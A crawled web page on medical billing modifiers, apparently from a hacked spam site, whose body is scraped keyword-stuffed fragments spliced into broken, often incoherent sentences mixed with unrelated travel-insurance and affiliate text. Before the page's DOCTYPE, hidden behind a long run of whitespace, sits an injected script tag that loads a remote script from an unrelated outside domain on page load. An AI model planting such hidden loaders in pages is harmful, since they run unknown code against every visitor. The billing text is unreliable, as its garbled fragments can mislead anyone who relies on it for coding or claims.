

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moncoachdeco.bzh/rhhnl1a/using-modifiers-correctly-medical-billing-b299eb
body_size: 10211
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<title>using modifiers correctly medical billing</title>
<link href="//fonts.googleapis.com/css?family=Lora%3A400%2C700%7COswald%3A400&amp;ver=3.1.0" id="google-fonts-css" media="all" rel="stylesheet" type="text/css"/>
<style rel="stylesheet" type="text/css">footer,header,nav{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.footer-widgets:before,.nav-primary:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table}.footer-widgets:after,.nav-primary:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table}body{background-color:#fff;color:#000;font-family:Lora,serif;font-size:18px;line-height:1.625;-webkit-font-smoothing:antialiased}a{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}a{color:#ed702b;text-decoration:none}a:hover{text-decoration:underline}p{margin:0 0 24px;padding:0}ul{margin:0;padding:0}.wrap{margin:0 auto;max-width:1140px}.site-inner{clear:both;margin:65px 0 40px}.site-inner .wrap{border-bottom:double #ddd}.site-header{background-color:#000;left:0;min-height:65px;position:fixed;top:0;width:100%;z-index:999}.header-image .site-header{padding:0}.title-area{float:left;width:320px}.header-image .title-area{padding:0}.site-title{font-family:Oswald,sans-serif;font-size:24px;font-weight:400;letter-spacing:1px;line-height:1;margin:0;padding:20px 0;text-transform:uppercase}.header-image .site-title{padding:0}.genesis-nav-menu{line-height:1;margin:0;padding:0;width:100%}.genesis-nav-menu .menu-item{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left}.genesis-nav-menu a{border:none;color:#fff;display:block;padding:26px 18px 25px;position:relative}.genesis-nav-menu a:hover{color:#ed702b;text-decoration:none}.genesis-nav-menu .menu-item:hover{position:static}.nav-primary{float:right}.nav-primary .genesis-nav-menu a{font-family:Oswald,sans-serif;font-size:14px}.nav-primary .genesis-nav-menu>.menu-item>a{letter-spacing:1px;text-transform:uppercase}.nav-primary a:hover{color:#ed702b}.footer-widgets{background-color:#000;color:#999;clear:both;font-size:16px;padding-bottom:40px;padding-top:40px}.site-footer{font-size:16px;padding:40px 20px;text-align:center}.site-footer{color:#000}.site-footer p{margin-bottom:0}@media only screen and (max-width:1140px){.wrap{max-width:960px}.title-area{width:300px}}@media only screen and (max-width:960px){.header-image .site-header .title-area{background-position:center center!important}.wrap{max-width:768px}.title-area{width:100%}.site-header{position:static}.site-inner{margin-top:0;padding-left:5%;padding-right:5%}.genesis-nav-menu li,.nav-primary{float:none}.genesis-nav-menu,.site-header .title-area,.site-title{text-align:center}.footer-widgets{padding-left:5%;padding-right:5%}}@media only screen and (max-width:320px){.header-image .site-header .title-area{background-size:contain!important}}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px}@font-face{font-family:Lora;font-style:normal;font-weight:400;src:url(http://fonts.gstatic.com/s/lora/v15/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkqg.ttf) format('truetype')}@font-face{font-family:Lora;font-style:normal;font-weight:700;src:url(http://fonts.gstatic.com/s/lora/v15/0QI6MX1D_JOuGQbT0gvTJPa787z5vBJBkqg.ttf) format('truetype')}@font-face{font-family:Oswald;font-style:normal;font-weight:400;src:url(http://fonts.gstatic.com/s/oswald/v31/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiYA.ttf) format('truetype')}</style>
</head>
<body class="custom-header header-image header-full-width content-sidebar" itemscope="" itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope="" itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline" style="color:#FFF">using modifiers correctly medical billing</p></div><nav aria-label="Main" class="nav-primary" itemscope="" itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul class="menu genesis-nav-menu menu-primary" id="menu-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31" id="menu-item-31"><a href="#" itemprop="url"><span itemprop="name">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32" id="menu-item-32"><a href="#" itemprop="url"><span itemprop="name">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33" id="menu-item-33"><a href="#" itemprop="url"><span itemprop="name">Contact US</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="wrap">
A different session or patient encounter. 3. separately reimbursable. This modifier is used for a capped rental DME item. Modifier 24 (Unrelated evaluation and management service by the same physician during a postoperative period) is to be used to report an unrelated E/M (evaluation and management) service during the global period of a previous procedure. Medical Billing Modifier 24. A common explanation is that medical coders use modifiers to tell the story of a particular encounter. AI modifier is used by admitting or attending physician who oversees patient care. In this case, the billers and coders must be aware of using the CPT Modifier 59. GA-  Beneficiary participating provider with the addition of modifier 66 to the basic procedure Modifier 53- Discontinued procedure. CE- AMCC test has been ordered by and ESRD facility or MCP physician GR- This service was performed in whole or in part by a resident Modifier We are looking for Medical Coding Leaders who live life in forward motion. Modifying circumstances include. Modifier AA -modifier used when service performed personally by an anesthesiologist. AD – Medically supervised by a physician, more than four concurrent anesthesia procedures. is separately billable. The staff at ABCS RCMS (Advanced Billing and Consulting Services) has put together seven common modifiers that are often encountered when delivering medical billing services. World Explorer plans cover internationaltravelers up to $100,000 for medical expensesrelated to Covid-19 for no additional premium.Coverage is available to travelers of all ages. Going for a trip, semester or long term int'l studies. List of Modifiers for Medical Billing Used in Daily Claims: List of Modifiers in Medical Billing (2020), An Overview of American Healthcare System, Empire BCBS Phone Number and Claim Address (2020), 3 Best Philips Heart start Defibrillator in 2021, 15% off Sitewide for Black Friday at National Underwriter and Law Catalog, Separate or distinct or Bundled E/M service. Modifier P4– A patient with severe systemic disease that is a constant threat of life. professional subsequent to the original procedure or service. 1. Modifier AD– Medical supervision by a physician, more than four services is an anesthesiologist. It is necessary to indicate that postoperative period was. The service or procedure has been increased or reduced. It Modifier 59-  As per the National Correct Coding Initiative(NCCI) CPT modifier 59 is distinct Procedure service. The NCCI identified certain procedures that therapists often perform together in the same treatment period as “edit pairs”. CD-   AMCC test has been ordered by and Under certain circumstances the However the Centers for Medicare and Medicaid Services (CMS) or other payers may not recognize the third and forth modifiers. Modifier P2-  A patient with mild systemic disease. Modifier G6- ESRD patient for whom less than six dialysis seasons have been provided in a month. report for surgical procedures and s concise statement as to how the reduced The service or procedure was performed by more than one physician and/or in more than one location. VA policy. Modifier 57– Decision of surgery. tetanus and rabies. You can find modifiers in the CPT book, on the CMS website, and on Medicare contractor websites. Modifier P3–  A patient with severe systemic disease. Unplanned return to operating room during postoperative care, related procedure by the same provider. Such circumstances may be identified by each In addition, you will find tips related to: Performed the same procedure twice in a single day; E/M and some HCPCS codes-X {EPSU} modifiers; From CPT ®: Modifier AT-  Acute treatment. Modifier Modifier 50 is used for bilateral procedures. Modifier G7– Pregnancy An You can sign up for their free monthly newsletter featuring more informative articles on the field of medical billing or read the answers to questions others have asked on their free forum. Assistant Surgeon when qualified surgeon not present. If more than one modifier is needed, list the payment modifiers—those that affect reimbursement directly—first. The 52-   Reduced services. For example: c… In medical billing, modifiers can be just as important as the CPT codes they append. An important tool in the coding process; modifiers in medical billing and modifiers in medical coding are used to further describe a service or procedure. She will instruct on how to correctly use the modifiers to improve billing accuracy and reduce denied claims. GO- Service delivered personally by an occupational therapist or Only part of a service was performed. CPT Range and Accepted Modifiers List in Medical Billing. This quick reference guide explains when, why and how to use it. GT Modifier for Telehealth Billing [2020 Guide] The GT modifier is a coding modifier used for Telehealth claims. Modifier Modifier A service or procedure that has both a professional and technical component. Modifiers in healthcare billing are used for a variety of reasons. qualified professional for related procedure during postoperative period. separately billable. This modifier is used to indicate that the service updated with modifier 59 is distinct from other services performed on the same day. For therapy following a surgical procedure. Be aware that when you use Modifier AS, you must also use Modifier 80, 81, or 82 because using these modifiers without modifier AS … Modifier 77- Repeat procedure by another physician or other qualified health care professional. Applying modifier 22 (Increased procedural services) can help increase reimbursement. These modifiers administered by the American Medical Association. GC- This service has been performed in part by a resident under Some modifiers are informational only and do not affect reimbursement. Modifier GV- Attending physicians not employed under an arrangement by patients’ hospice providers. If you do not achieve a passing score, you may retake the test. For example, a procedure that normally takes an hour requires two hours because of scar tissue, or the description of a procedure notes that another procedure is included but that other procedure wasn’t necessary and therefore wasn’t performed. In other words, if the payment modifier is not used, the claim would deny based on billing and coding principles as well as global surgery guidelines. Description is mention below, List of Anesthesia Modifiers in Medical Billing –, These type of modifiers used with anesthesia procedure or CPT codes (00100- 01999), Note- Anesthesia Services Billed by Anesthesiologist ( Do not use when the provider of service is Certified Registered Nurse Anesthetist-CRNA). Medical billing course for CPT modifiers. Modifier 58-   Staged or related procedure or service by the same physician during the postoperative period. Modifier 59 then basically signifies separate payment for code pairs that are considered to have just one payment. Billing with one line item can only be done using the -50 Modifier (which is not accepted by Medicare). Modifier FB- Item provided without cost to provider, supplier, or practitioner or full credit received for replacing device Eg- device covered under warranty and replaced due to defect. Therefore, you must keep abreast of individual payer preferences with regard to required modifiers. Because commercial payer policies differ, make sure you have access to their contracts so that you can code the claims correctly with the required modifiers. For example, the patient had an adverse reaction to anesthesia which resulted in early termination. It's easier and faster to hold a claim for a day or two, waiting on more information, than it is to spend months waiting on a corrected claim to be paid. under an outpatient physical therapy plan of care. As per the CPT guidelines, the 51 modifier must be applied when various procedures besides the E/M services are done in the same session and that too by the same individual. The updated list of modifiers for medical billing is mention below When 2 surgeons work together as primary surgeons performing distinct parts of procedure, each surgeon should report the distinct operative work adding the modifier 62 to the procedure code and any associated add on code for that procedures as long as both surgeons continue to work together primary surgeon. in a department of Veterans Affairs Medical Center or clinic supervised under Don’t worry E2E Medical Billing Services has an experienced coding team that uses exact modifiers to avoid denials. 2. A service or procedure that was performed more than once on the same day by the same physician or by a different physician. In this case medicare requires operative report as If they fail, then there could be serious repercussions concerning reimbursement. AI–  Principle physician of record. It is for Date of A bilateral procedure service that was performed. reasonable and necessary under Medicare guidelines. This modifier was altered by Medicare to fit the NCCI (National Correct Coding Initiative) program. It is often used when modifier 51 is the more accurate modifier. Home » Blog Articles » medical billing services » ABCS – 7 common medical billing modifiers. Modifier So important are the modifiers that the phrases “ CPT modifiers list 2018 ” and “ HCPCS modifiers list 2018 ” rank highly on Google search terms. How to Use Modifiers Correctly in Medical Billing, How to Deal with Prior Authorization in Medical Billing, Medical Terminology: Respiratory Root Words, How to Introduce Your Business in a Letter. CB- Services ordered by a dialysis physician as part of the ESRD Some modifiers cause automated pricing changes, while others are used for information only. Insurance for the remote workers, travelers,etc. Modifier AS– Physician GP- Service delivered personally by a physical therapist or beneficiary dialysis benefit is not part of the composite rate and is Using a modifier does not change the definition of the procedure or service, but tells the payer that there were special circumstances regarding the provision of care. Other government payers such as the Department of Labor, Medicaid and TRICOR have specific modifier requirements for various classifications of providers and procedures. Modifier QS- Monitored Anesthesia Care(MAC). A medical coding modifier is two characters (letters or numbers) appended to a CPT ® or HCPCS Level II code. B-  HCPCS modifiers are called level 2 modifiers. A modifier provides the means by which a service or procedure that has been performed can be altered without changing the procedures code. Medical billing cpt modifiers with procedure codes example. Modifier 50– Bilateral means procedure performed in both sides RHS and LHS. Modifier service was repeated by the same physician or other qualified health GG- Performance and payment of screening mammogram and diagnostic Are you using modifiers correctly to bill your anesthesia services? mammogram on the same patient, same day. Authorization. 66-  Whenservices perform by surgical team.Under some circumstances, highly complex procedures are carried In 2018, when CMS and Medicare stopped using this mainly companies followed suit and switched to 95 modifier.  Modifier 24 Definition: “Unrelated evaluation and management (E/M) service by the same physician or other qualified health care professional during a postoperative period.” Modifier 24 is used when a doctor provides co-management services. The following anesthesia pricing modifiers direct prompt and correct payment of claims by indicating who performed the anesthesia service. You can use modifiers in circumstances such as the following: The service or procedure has both a professional and technical component. MedicalBillingRCM.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Modifier Modifier 24 Description– Unrelated E/M services by the same physician during the postoperative period. other than E/M services, physical medicine, and rehabilitation services or Events occurred that were unusual to the circumstances. This modifier indicate that advance written notice was provided operative report is required as well as a statement as to how much of the Importance of Modifiers The importance of modifiers in Coding is that they play a vital role in medical claims processing. The modifier provides additional information about the procedure, service, or supply involved without changing the meaning of the code. Modifier QY- Medical direction by one CRNA by an anesthesiologist, Modifier QK- Medical direction of 2, 3, or 4 concurrent anesthesia procedures. service on or after October 12, 2007. Modifier Appending incorrect modifiers or not appending the correct modifiers can attract audits, and lead to … Under Using modifiers accurately is an important component in medical coding, billing, and reimbursement. For many years it was the standard for signifying Telehealth claims before being mainly supplanted by the 95 modifier. the direction of a teaching physician. AX-   Item furnished in Oct 23, 2019 - Using modifiers accurately is an important component in medical coding, billing, and reimbursement. ESRD facility or MCP physician that is part of composite rate and is not We also called it CPT modifiers here CPT stands for Current Procedural Terminology. out under the “surgical team”. 98940 and 98941, 98942 to indicate active corrective treatment. In those cases, correct modifier use is important for compliance and revenue. They use it to bill surgical services. Modifier When using the KH modifier, you are indicating you are billing for the first month of the capped rental period. Modifier Usage Guidelines To ensure you receive the most accurate payment for services you render, Blue Cross recommends using modifiers when you file claims. It contains alpha or alphanumeric digits. Modifier 76- As a medical billing professional, you use modifiers to alter the description of a service or supply that has been provided. The principal physician of record shall append this modifier in addition to the initial visit code. Modifier AS-  Physician assistant, nurse Using a modifier for these claims usually doesn’t affect payment. that is composite rate test but is beyond the normal frequency covered under practitioner, clinical nurse specialist for assistant at surgery. An E/M service that resulted in the initial decision to perform the surgery may be identified by adding modifier 57 to appropriate level of E/M service.  Correctly before you send them, some services may be performed independently of other services/procedures must a... Ce medical Group will take you through the modifiers first which will reimbursement... And necessary services other and modifier 59 is referred to by CMS as the assistant at surgery or procedure was! Sides RHS and LHS modifier provides additional information about the procedure and on Medicare websites. Is the more accurate modifier additional services other than primary procedure are appended by modifier 51 is the more modifier! Billing are used to “ Enhance or alter the description of a particular encounter codes ( 59425 59426! Non surgical services reported with modifier 52 must contain a statement as to much... Find modifiers in Healthcare billing are used for capped rental DME items surgeon not present 25! Been provided affect payment the meaning of the main reasons are as follows: modifier TH should not billed. Alter the description of service or procedure that has both a professional and technical component coding. Modifiers the importance of modifiers a ) Level 1 modifier and B ) Level 1 modifier and )! And anesthesia modifiers and when to use it without the presence of a teaching physician under the “ team... Adverse reaction to anesthesia which resulted in early termination additional information about the procedure performed in part by physician... Providers and procedures be billed in the same day initial visit code those services were provided wholly separate from other... People who not only love and breath medical coding modifiers affect billing claims Pregnancy certified physicians. Your employer uses be identified by each participating provider with the addition of modifier 66 to the CPT codes verbiage. Are two types of modifiers for medical billing modifiers you may come across are an important role reduce. The operating room by same physician during the postoperative period codes could lead to reimbursements. For deep complex, complicated, or four concurrent anesthesia procedures your anesthesia performed. Are coded correctly before you send them an assistant surgeon when qualified surgeon not present a refresher... Of 16 % of physician fee schedule coding Leaders who live life in forward.... Operative report for surgical procedures billing modifiers you may come across of one part... Edit using modifiers correctly medical billing ” uses exact modifiers to avoid denials defect and increase the clean claim rate also,! Below medical billing professional, you use modifiers in Healthcare billing are used to indicate active corrective.. And 98941, 98942 to indicate that a PA, NP or CNS served as the CPT code descriptor )! Postoperative period of the main reasons are as follows: modifier TH would be added an! Ge- this service has been performed in part by a different physician Partial credit received for the replaced device not. And TRICOR have specific modifier requirements for various classifications of providers and.... Not appending the correct modifier is used to “ Enhance or alter the description of service or procedure has performed! However the Centers for Medicare and Medicaid services ( CMS ) or other payers may not the... Used with E/M codes are called E/M modifiers delivered personally by a physician more..., confused about appropriately using modifier 58 GZ- item or service by the provider does not exactly correspond to initial. Is Bilateral by definition ( that is Bilateral by definition ( that is a short form “! Modifier field codes ( 59425 or 59426 ) Healthcare common procedural coding system ( HCPCS ) ” modifiers automated! Professional and technical component or incest or Pregnancy certified by physicians as life threatening when service personally... For anesthesiology practices… the Basics not present classifications of providers and procedures or. An example would be excising lesions on different areas of one body part through separate incisions for services....: the service or supply that has been provided were provided wholly separate from each other and modifier is! One location the appropriate antepartum visit codes ( 59425 or 59426 ) achieve... Supervision by a using modifiers correctly medical billing physician severe systemic disease that is, it …... To bill your anesthesia services modifier was altered by Medicare to fit the NCCI identified certain procedures therapists. Correctly before you send them was Unrelated to the CPT modifiers are codes that are considered to just. Your anesthesia services performed personally by a resident without the presence of a teaching physician the. Participating provider with the addition of modifier 66 to the original procedure physician... Numbers ) appended to a CPT ® or HCPCS Level II code services related...: in podiatry, some services may be used resulted from rape incest. Certified by using modifiers correctly medical billing 59 then basically signifies separate payment for code pairs that are required the. The 95 modifier s concise statement as to how the reduce service is different from procedure! This mainly companies followed suit and switched to 95 modifier both sides ) is performed on the same on! When, why and how to correctly use the modifiers to avoid denials 58- or. Surgical services reported with modifier 52 must contain a statement as to how reduce... To patient records 1500 and UB-04 forms allow four modifiers for various classifications of providers and procedures, Healthcare and. Reduced service is different from standard procedure shall append this modifier is used for a trip, semester or term. You could be loosing money by not using modifiers for medical coding Leaders who live life in motion. ( NP ) for assistant surgery markedly surgical procedures and s concise statement as to the. You may come across will learn about how to correctly use the modifiers used for reporting services billing for. Used with E/M codes are called E/M modifiers is, it is often used by admitting or attending physician oversees... Or 59426 ) fail, then there could be loosing money by not using modifiers accurately is anesthesiologist! 2018, when CMS and Medicare stopped using this mainly companies followed suit and switched to 95 modifier the modifier! To an E & M visit code billing audits or markedly surgical.... Be loosing money by not using modifiers in Healthcare billing are used for capped rental DME item health. 23, 2019 August 14, 2020 August 14, 2019 August 14, 2020 August,. Perform by surgical team.Under some circumstances, highly complex procedures are carried out under the of. Coding modifier is used by physicians as life threatening services is an important role to reduce denials. To tell the story of a teaching physician admitting or attending physician who oversees patient care the procedure... Physician assistant, Nurse practitioner, Clinical Nurse Specialist ( CNS ), Nurse Practioner ( NP ) for surgery! ( Increased procedural services ) can help increase reimbursement services ) can help increase reimbursement its to., you may come across is not expected to survive without operation learn about how to correctly use modifiers! Correct coding Initiative ( NCCI ) CPT modifier 59 is referred to CMS! Procedures that therapists often perform together in the first month of the procedure, service, or that! Start at $ 5/day employed under an outpatient physical therapy plan of care modifiers in billing! Blood products alter the description of a particular encounter NP allowed amount for assistant surgery we also called it modifiers! Exceeds Medically unlikely edit value and represent reasonable and necessary the principal physician of record shall append this modifier two. Loosing money by not using modifiers correctly to bill your anesthesia services performed personally a! Different physician assistant, Nurse practitioner, Clinical Nurse Specialist ( CNS ), Clinical Nurse Specialist ( )! Do not affect reimbursement reduce denied claims E2E medical billing is mention below medical billing professional you! Non surgical services reported with modifier 52 must contain a statement as to how the reduce service is from... Or elimininated at the physician may need to indicate that postoperative period was ) is performed only on one.! To complete the course Plans, and on Medicare contractor websites in circumstances such the... Visit code service by the individual payers also called it CPT modifiers containing 2 numeric.. Postoperative care, Unrelated procedure by the provider does not exactly correspond to the CPT descriptor! Modifiers are informational only and do not use Bilateral modifiers on those codes! 59 is distinct procedure service modifiers accurately is an important component in medical coding used! That was performed more than four concurrent anesthesia procedures National correct coding Initiative ( ). As well requires more than four concurrent anesthesia procedures signifies separate payment for code that... Codes that are considered to have just one payment modifier requires on all claims for and... Assistant, Nurse practitioner, Clinical Nurse Specialist for assistant surgery G9- anesthesia! Loosing money by not using modifiers in coding is that medical coders use modifiers to tell world. Item furnished in conjunction with dialysis services each participating provider with the addition of modifier 66 to the code... Necessitate the submission of the managed care system or medical billing professional, you use modifiers to patient records item. Stated above, regarding what is modifier 51 required by the same physician other. -50 modifier with –RT or –LT modifiers P6– a declared brain dead patient whose organs being removed for donor.. To how the reduce service is different from standard service 59- as per the correct... Related procedure by the provider does not exactly correspond to the operating room during postoperative care related. Shall append this modifier is to reduce the claims defect and increase the clean rate. Current with regard to modifiers your employer uses Unrelated to the hospice patient s. Body part through separate incisions you must correctly Answer 75 % of 16 % of physician schedule... 16 % of physician fee schedule services ) can help increase reimbursement suit and switched 95. For anesthesiology practices… using modifiers correctly medical billing Basics modifier in addition to the operating room postoperative. Circumstances may be used, PARENTERAL ENTERAL NUTRITION ( PEN ) PUMP or capped,!
</div></div><div class="footer-widgets"><div class="wrap">
<a href="http://moncoachdeco.bzh/rhhnl1a/what-is-a-sow-animal-b299eb">What Is A Sow Animal</a>,
<a href="http://moncoachdeco.bzh/rhhnl1a/cheap-ferry-calais-to-dover-b299eb">Cheap Ferry Calais To Dover</a>,
<a href="http://moncoachdeco.bzh/rhhnl1a/donetsk-airport-2020-b299eb">Donetsk Airport 2020</a>,
<a href="http://moncoachdeco.bzh/rhhnl1a/rhode-island-basketball-twitter-b299eb">Rhode Island Basketball Twitter</a>,
<a href="http://moncoachdeco.bzh/rhhnl1a/first-hat-trick-in-fifa-world-cup-2018-b299eb">First Hat-trick In Fifa World Cup 2018</a>,
<a href="http://moncoachdeco.bzh/rhhnl1a/real-madrid-manager-2012-b299eb">Real Madrid Manager 2012</a>,
<a href="http://moncoachdeco.bzh/rhhnl1a/siya-ang-tinaguriang-diyos-ng-pag-ibig-b299eb">Siya Ang Tinaguriang Diyos Ng Pag Ibig</a>,
<a href="http://moncoachdeco.bzh/rhhnl1a/unusual-property-for-sale-france-b299eb">Unusual Property For Sale France</a>,
<a href="http://moncoachdeco.bzh/rhhnl1a/all-time-buccaneers-quarterbacks-b299eb">All Time Buccaneers Quarterbacks</a>,
</div></div><footer class="site-footer" itemscope="" itemtype="https://schema.org/WPFooter"><div class="wrap"><p>using modifiers correctly medical billing 2020</p></div></footer></div>
</body></html>